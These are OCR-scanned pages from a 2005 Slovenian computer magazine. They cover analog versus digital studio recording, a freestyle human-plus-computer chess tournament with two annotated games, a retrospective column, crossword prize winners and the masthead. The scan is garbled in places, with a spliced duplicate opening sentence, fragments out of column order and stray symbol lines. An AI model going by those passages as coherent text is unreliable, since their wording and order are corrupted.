**Manus poslušamo digitalne posnetke iz**<br>pionirskega obdobja digitalizacije sne-<br>malnih studiev (pred približno 15 leti),<br>kaj hitro lahko najdemo različne **po-**<br>**manjkljivosti**, kot so preoster zvok, slabši dinao danes poslušamo digitalne posnetke iz pionirskega obdobja digitalizacije snemalnih studiev (pred približno 15 leti), kaj hitro lahko najdemo različne **po**mični razpon in druge. To je seveda razumljivo glede na to, da so bili prvi množično prodajani studijski snemalniki (npr. Alesis ADAT) opremljeni zgolj s **16-bitnimi A/D-pretvorniki**, kar pomeni določene omejitve. Vsekakor so bili analogni snemalniki (večstezni magnetofoni) v tistem času nekako na vrhuncu razvoja, in nekako se kar ne zdi fair, da so tako hitro utonili v pozabo. Pozabili pa jih niso večji komercialni snemalni studii, ki si to še danes lahko privoščijo. Gre namreč za izredno velik strošek (dragi 1- ali 2-palčni profesionalni trakovi, redno vzdrževanje glav, nastavitve ...), ki si ga mali ali srednje veliki studii težko privoščijo. Navsezadnje je vzdrževanje takega »monstruma« tudi zamudno opravilo.

Če bi primerjali kakovost posnetkov teh visokokakovostnih magnetofonov s tistimi iz časa prvih ADAT-ov, torej ne bi bilo velikih dilem. Kakšen pa je položaj danes, ko se številke pri karakteristikah digitalne opreme nenehno izboljšujejo (trenutno vodijo 24-bitni 192 kHz A/D-pretvorniki)?

#### ŠTEVILKE SO ENO, PRAKSA DRUGO

Današnje stanje bi lahko opisali tako, da je na papirju zelo povprečna zvočna kartica že davno presegla tiste visoko profesionalne analogne magnetofone, vendar … Številke so eno, praksa pa je povsem drugačna. Ko gre namreč za posnetke po načelu »**kar daš noter, to pride ven**«, vsekakor za majhen denar ne moremo zgrešiti z **digitalnim** posnetkom današnjega dne. Kadar pa gre za »**daš nekaj noter, ven pride nekaj ušesom prijetnejšega**«, pa se bolje odreže **analogna** naprava – govorimo o čistem posnetku, brez poznejših obdelav, seveda. Kajti v digitalnem svetu je resnično na voljo ogromno različnih (vtičnih in drugih) orodij za obarvanje, umazanje, otoplitev, posnetkov, da drugih »lahkotnih« montažnih opravil niti ne omenjam. Navsezadnje ima končni izdelek na prodajnih

policah »zvočno krivuljo« vedno zapisano v digitalni obliki, torej je samo vprašanje, v kateri fazi produkcije (oz. kako) bomo do nje prišli. Če znamo do nje priti brez uporabe kolutnih dinozavrov, potem jih seveda ne potrebujemo.

#### KDAJ JE ANALOGNO NEPOGREŠLJIVO

Obstajajo pa določene situacije, kjer so lastnosti analognega traku nepogrešljive: Ko snemamo recimo **na trenutke zelo impulzivne tone** (velika dinamika v zelo kratkem času, npr. udarci na bobne), je trak zelo priročen medij, saj jih brez večjih težav pretvori v ušesu prijazen zvok (še zlasti je to slišno v kakšni dinamični rock skladbi). Pri snemanju takšnih impulzivnih zvokov na digitalni medij je namreč treba biti veliko pazljivejši, kajti ko enkrat s takšnim impulzom prekoračimo zgornjo dinamično mejo (0 dB), slišimo zvok, ki je vse prej kot prijeten…

#### »LAMPE« SPET SVETIJO

Če omenjene kolutne pošasti dandanes redkeje vidimo, pa je povsem drugače s studijskimi napravami, ki vsebujejo **elektronke** oz. po domače »lampe«. Te namreč doživljajo **nov razcvet**, saj jih srečujemo tako v majhnih cenenih škatlicah (med drugim tudi v kitajskih mikrofonih) kot tudi v izredno dragih studijskih procesorjih in celo mešalnih mizah. Njihova funkcija je zelo podobna prej omenjenim – gre pač za **izboljšanje zvoka**, ki naj bi bil potem ušesom bolj prijazen, toplejši, ipd, pri rock glasbi pa tudi zelo »zamazan«.

Pri priznanem proizvajalcu tovrstnih procesorjev **TLAudio** so pred nekaj leti šli tako

komponente zaradi »otoplitve« barve zvoka. Tak primerek je sicer izvrsten KORG-ov večstezni HD-snemalnik/mini studio, ki mu lahko izbirno dodamo 2- kanalni predojačevalnik na elektronke in optični stiskalnik (TPB-2). S tem lahko preprosto dobimo »najboljše iz obeh svetov«, tako analognega kot tudi digitalnega. No, vsaj tako svoj izdelek oglašujejo pri KORG-u.

Kateri zvok je torej kakovostnejši, analogni ali digitalni? Poti do dobrega posnetka so lahko zelo zelo različne, vendar je danes vse



Analogni dodatek TPB-2 sicer kompaktnemu digitalnemu studiu

prevečkrat v modi mišljenje glasbenikov, da je treba posnetek na koncu »spustiti čez lampe«, da bo postal boljši. Za slab posnetek so največkrat krive napake v prejšnjih fazah glasbene produkcije, ne pa digitalna oprema. Če smo

ga tam polomili, nam nobena čudežna škatlica iz dežja ne bo napravila sonca. Kadar pa imamo že dokaj soliden posnetek, pa lahko ta z dodatkom katere izmed analognih škatlic resnično včasih še pridobi …

#### -1-1-1-1-1-1-1-1-1-1-1-1-1 ,,,,,,,,,,,,,,,, *AAAAAAAAAAAAAA*

#### Pobožne želje pravih studiofilov: analogna mešal VTC TLAudio

daleč, da so predstavili povsem analog mešalno mizo **VTC**, pri kateri vsi bistveni sklopi delujejo na podlagi kopice elektronk in niso tam zgolj kot kozmetični dodatek. To je tipičen primerek, da ima dober zvok svojo ceno (ta je precej zasoljena), zvok tipičnih digitalnih mešalnih miz pa se tudi ne more kosati z omenjenim.

#### NAJBOLJŠE IZ OBEH SVETOV

Prav tako se vse pogosteje dogaja, da proizvajalec tipičnih digitalnih naprav svojemu izdelku doda opcijo analogne



#### V PRAKSI

#### računalniki in šah

# REESTYLE CHESS »SVOBODNI

Ob vedno novih in novih tujih izrazih je kar težko najti ustrezen slovenski prevod za najnovejši način šahiranja. »Svobodni šah« je verjetno kar posrečen prevod za način igranja šaha, kjer so dovoljeni prav vsi pripomočki – najmočnejši šahisti, najboljši računalniški programi in podatkovne zbirke (otvoritev in končnic) ter najsodobnejši računalniki.

#### Piše: Vojko Mencinger **vojko.mencinger@mojmikro.si**

dejo za to različi-<br>co šaha pripisu-<br>jejo Kasparovu.<br>Pobuda je nastala<br>na podlagi želje po dejo za to različico šaha pripisujejo Kasparovu. Pobuda je nastala **perfekcionizmu v šahovski igri**. Priredit-



ve prvega takega turnirja sta se lotili podjetji PAL group (Abu Dhabi) in CSS (Nemčija). Vse skupaj se je dogajalo v strežniku **Playchess.com** – dostopen vsakemu lastniku programov Fritza 7 ali 8 in njegovih »sorodnikov« (Shredder, Junior ...). Obstaja tudi brezplačni odjemalski program za dostop do strežnika – naložite ga lahko s spletne strani www.playchess.com/.

#### PRVO TEKMOVANJE

Pravila igranja so določala, da je najprej kvalifikacijski turnir odprtega tipa. Po kvalifikacijah je bil na vrsti glavni turnir, kjer so se amaterjem pridružili velemojstri, mednarodni mojstri in vrhunske računalniške ekipe. Najboljših osem z glavnega turnirja se je na koncu spopadlo po izločilnem sistemu. Čas za razmišljanje je bil 60 minut + 15 sekund dodatka na potezo za kvalifikacije in glavni turnir. Pri dodatnih partijah se je ta čas najprej skrajšal na 15 minut + 5 sekund dodatka (dve partiji) in nato



5 minut + 1 sekunda dodatka. Nekaj napotkov za tiste, ki bodo v prihodnje sodelovali na takšnih turnirjih. Nastavitev igralnega načina, ko sodelujeta človek in računalnik, je

**Centaur.**

Takšna nastavitev je možna samo v določenih sobanah. V glavni sobi (Main Playing Hall) te nastavitve ne morete izbrati.



Mikaven nagradni sklad 20.000 dolarjev je pritegnil na kvalifikacijski turnir 48 šahistov iz 20 držav. Kvalifikacijski turnir je prinesel 11 kvalifikantov. Zmagovalec kvalifikacij je bil ZackS – vse do konca tekmovanja nepoznan udeleženec! Dosegel je 6 točk iz sedmih partij in imel celo točko naskoka. Tudi glavni turnir, kjer je bilo 43 udeležencev je dobil Zacks – to pot s 6,5 točke iz 8 partij in ponovno s točko prednosti. Razigravanje po izločilnem sistemu pa je dalo naslednji končni rezultat:



- Torej:
- **1. ZackS**
- **2. V\_Dobrov** − za tem imenom se skriva 21-letni ruski velemojster Vladimir Dobrov, ELO 2521
- **3. Tank1** 25-letni ruski velemojster Vladimir Kosyrev, ELO 2542
- **4. Konst.Landa** 33-letni ruski velemojster Konstantin Landa, ELO 2571

Nekaj besed o zmagovalni ekipi ZackS, ki se je predstavila šele po koncu turnirja. Gre za amaterja iz ZDA − Stevena Cramtona, 1685 USCF (ameriški rating) in Zackaryja Stephena, 1398 USCF. Za pomoč sta uporabljala **tri računalnike** s procesorji 2,8 GHz AMD 3200+ in 1,6 GHz Pentium. Za nasvet sta uporabljala podatkovne zbirke in programe Fritz, Shredder, Junior in Chess Tiger. Pomoči velemojstrov ali mednarodnih mojstrov nista imela. Prvi trije so si razdelili nagrade v višini 10.000, 5000 in 3000 dolarjev. Preostalih 2000 dolarjev so razdelili med srečne poražence.

Zanimivo, da je najmočnejši računalnik Hydra, ki naj bi zmogel oceniti celo preko 100 milijonov pozicij v sekundi, izpadel že na prvi stopnički.

Bilo je obilo zelo zanimivih, da ne rečem celo spektakularnih partij. Partije so bile veliko zanimivejše kot na turnirjih samih računalniških programov. In praktično brez napak!

Poglejmo si še dve partiji s prvega turnirja v »svobodnem šahu«.

#### **ZackS - Rentner2 [C11 – Francoska obramba]**

**1.e4 e6 2.d4 d5 3.Sc3 Sf6 4.e5 Sfd7 5.f4 c5 6.Sf3 Sc6 7.Le3 cd4 8.Sd4 Db6 9.Dd2 Db2 10.Tb1 Da3 11.Ld3 Lb4 12.Tb3 Da5 13.0–0** [Bolj nevarno je 13.a3 Sd4 14.Tb4 Sc6 15.Ta4 Dd8 16.Df2! 0–0 17.0–0 f6 18.ef6 Df6 19.Sb5 a5 20.Sc7 Tb8 21.f5 ef5 22.Sd5 Dd6 23.Sc3 z nadomestilom za žrtvovanega kmeta.] **13...Sd4** [Bolje je 13...Sc5 14.Tb4 Sb4 15.Scb5 Kf8 16.Sc6 bc6 *(*Ni dobro *16...Sc6* zaradi *17.Da5 Sa5 18.Lc5+ Kg8 19.Sc7 Tb8 20.La7 Sc6 21.Lb8 Sb8 22.Se8* in beli je dobljen.*)*  17.Lc5+ Kg8 18.f5 ef5 19.a3 cb5 20.ab4 Da6 21.Lf5 Lf5 22.Dd5 Te8 23.Tf5 De6 24.Df3 g6 in zdi se, da se je črni obranil vseh groženj. Beli nima zadostnega nadomestila za žrtvovani material.] **14.Ld4 Lc5 15.Lc5 Dc5+ 16.Kh1 0–0 17.De2 De7** [Ta poteza se zdi naravna in zdrava. Si lahko mislite, da čaka črnega nemajhno

presenečenje?] **18.Lh7+!** [Večina programov gleda kot najboljši nadaljevanji Sb5 in f5. Najhitreje najde potezo Lh7 Hiarcs 9!] **18... Kh7 19.Dh5+** 



**Kg8 20.Sb5 f5 21.Th3 Sf6** [Zaradi grožnje Dh8 in Sd6 mora črni vrniti figuro.] **22.ef6** 



Več novic tako ali drugače povezanih s slovensko informacijsko srenjo lahko najdete na naši spletni strani! **WAR ZE 2018 MOI MIKRO** 

#### V PRAKSI 10 let pozneje

**Df6 23.Sc7!**  [Odlično. Skakač gre preko e8 po kmeta na g7!] **23...Tb8 24.Se8 Dh6 25.Df3 Dg6 26.Sg7 Kf7**  [Skakač je nedotakljiv zaradi Tg3.] **27.Tg3** 



**Dh6 28.Dc3 Ld7 29.Dc7 Tfd8** [Gledalci, ki so partiji sledili na strežniku, so s pomočjo svojih programov pričakovali Te1. ZackS ima boljše nadaljevanje!] **30.Tg5! Tbc8 31.Db7 Tc4** [Preti 32...Tf4 33.Tf4 Dg5.] **32.Tg1!** [Nenavaden način obrambe kmeta na f4 – z umikom figure, ki ga brani!] **32...Ke7** [Na 32...Tf4 sledi 33.Se6 De6 *(*ne gre *33...Ke6* zaradi *34.Da6+!)* 34.Dc7! dvojni napad - f4 in d8.] **33.Te1 Kf8 34.Sf5 Df6 35.Da6**  in črni nima obrambe pred grožnjo Dd6. **1–0**

#### **Dieb Fritz - Tank1 [B19 – Caro-Kann]**

Dieb Fritz je bil edini udeleženec četrtfinala, ki je imel takšno nastavitev, da igra **program brez vmešavanja šahista**. Uporabljena računalniška konfiguracija je bila: strežnik s štirimi procesorji AMD Opteron 850, 12 GB pomnilnika DDR 3400 in programa Deep Fritz 8 ter Deep Shredder 9. S prvim je računalnik izračunal preko 5 milijonov pozicij v sekundi z drugim pa okrog 2,5 milijona! Zares strupen »hardver«!

**1.e4 c6 2.d4 d5 3.Sc3 de4 4.Se4 Lf5 5.Sg3 Lg6 6.h4 h6 7.Sf3 Sd7 8.h5 Lh7 9.Ld3 Ld3 10.Dd3 e6 11.Lf4 Da5+ 12.Ld2 Lb4 13.c3 Le7 14.c4 Dc7 15.0–0–0 Sgf6 16.Lc3 (SLI-KA MM130\_7.JPG) 16…b5!** [Doslej je bilo igrano samo 16...0–0–0 17.Kb1 Kb8 18.De2 s prednostjo belega. Poteza b5 je prava »antiračunalniška«. Po b5 vsi vodilni programi (Shredder, Junior, Hiarcs in Fritz) ocenjujejo črno pozicijo kot malce boljšo!] **17.c5** [Kmečka struktura je fiksirana. Beli bo zelo težko razigral lovca iz c3.] **17...a5 18.Ld2 a4 19.Se4 Td8 20.Sf6+ Sf6 21.Dc2 Td5 22.Kb1 Th5 23.Th5 Sh5 24.Se5 Sf6 25.f4 Sd5 26.Te1 Lf6 27.f5 0–0 28.fe6 Le5 29.Te5 fe6 30.Te6 Tf1+ 31.Le1 Df4 32.Te8+ Kf7 33.Te4 Df5 34.Te2 Dg4 35.Tf2+ Tf2 36.Df2+ Ke6 37.Kc1 Df4+ 38.Dd2 Kf5 39.Lf2 Dd2+ 40.Kd2** [Ali je možno, da je črni predvidel takšno pozicijo že pri svoji 17. potezi? Nadaljevanje je preprosto.] **40...Ke4 41.Lg1 h5 42.Lf2 g5 43.g3 Sc7 44.Ke2 Se6 45.d5 Kd5 46.Le1 Sc5 47.Kd2 Ke4 0–1**

#### **SKLEP**

Iz rezultatov je moč podati zanimiv zaključek: **Samo v sodelovanju človeka in stroja je pot do perfekcije in do zmage**. Pokazalo se je, da pomoč odličnih šahistov, kar velemojstri zagotovo so, in tudi hitrost procesiranja sama zase nista odločilni. »Svobodni šah« pomeni nov korak k vrhunskosti v šahu, k perfekcionizmu. Takšne partije, kot so bile igrane na tem turnirju, si mora pozorno ogledati vsak resen šahist. V prihodnje bo takšnih turnirjev zagotovo vedno več.

GENS UNA SUMUS



Dvojna poletna številka je imela kar ustrezen uvodnik. Marko Koblar ga je naslovil »Poštenost za malo denarja«. Glede na vsebino je ta naslov kar ustrezal, saj je bila beseda o avtorskih pravicah, malce preseneča pa sklicevanje na – Evropo. Pred desetimi leti je bila Slovenija pač še za kakšno svetlobno leto daleč od Evropske unije! Toda uvodnik se začenja takole: »Hitimo v Evropo, cena za to je tudi prilagajanje naše zakonodaje evropski. Sem sodi zakon o avtorskih pravicah, ki je začel veljati konec aprila. Tudi z njim naj bi Slovenija zlagoma postala dežela programske opreme…«  $\mathcal{a}$ 

V nadaljevanju beremo, da je pri nas programsko opremo, vredno tudi nekaj tisoč DEM, mogoče dobiti tako rekoč zastonj.

In tega naj bi bilo zdaj konec! Kajti »Poštenost se obrestuje…« Bralcem prepuščam, da sami presodijo, ali so se komentatorjeve optimistične napovedi uresničile. Je pa vsekakor spodbudno, da je že tako zgodaj verjel, da bodo naposled tudi naši uporabniki »ugriznili v kislo jabolko« in poslej legalno kupovali.  $\omega$ 

Preletimo še novosti v tej dvojni številki… Zlatko Matič se je navduševal nad procesorjem NexGenNx586. Ga še kdo od vas pozna?… Marko Pungartnik je predstavil WordPerfect 6.1… Dr. Saša Prešern je pisal o operacijskem sistemu UNIX… Lado Černuš se je posvetil modeliranju (Autosurf in ManufacturingExpert… Gojko Jovanovič je stopil v elektronsko čitalnico (Microsoft Bookshelf '95… In seveda ni šlo brez atarija: posvetili so mu pomnilnik Outside V. 3.30.

 $\omega$ 

Šahisti pa so se veselili prikaza partije, v kateri se je Kasparov maščeval za poraz proti računalniškemu programu Genius. Za kar mu je bilo potrebno vsega 25 minut. Gari Kasparov je na tiskovni konferenci tudi izjavil, da ima o računalnikih »nadvse dobro« mnenje.

**Vilko Novak-Čipči** 





#### Zastopa in prodaja podjetje

ALTERNA INTERTRADE, d.d., Leskoškova 6, Ljubljana. Pokličite jih in naročite izdelek na dom že danes: 01 52 02 852 www.alterna-i.si





Izid žrebanja nagradne križanke iz 6. številke Mojega mikra - GESLO: NEVIDNA NAPELJAVA

3 praktične nagrade iz prodajnega programa v vrednosti po 7.640 SIT podarja podjetje Alterna, d.d. Prejeli so jih: **Klemen Kapš,** Šalka vas 160, 1330 Kočevje; **Tomaž Kunaver,** Beblerjev trg 1, 1000 Ljubljana,; **Mira Medved**, Mlinska ul. 3, 2367 Vuzenica.

> pravilno geslo iz križanke, podarilo blagovno nagrado iz prodajnega programa v vrednosti po 7.640 SIT.



Podjetje Alterna Intertrade, d.d., Leskovškova 4, 1000 Ljubljana bo trem izžrebancem, ki bodo napisali



#### **UREDNIŠTVO:**

letnik 21,

 $_{\text{MOI}}$   $\textbf{M}$   $\mid$ 

**IZDAJA:** DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si **GLAVNI UREDNIK:** Marjan Kodelja

izhaja vsak prvi torek v mesecu

številka 7/8, julij/avgust 2005



Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

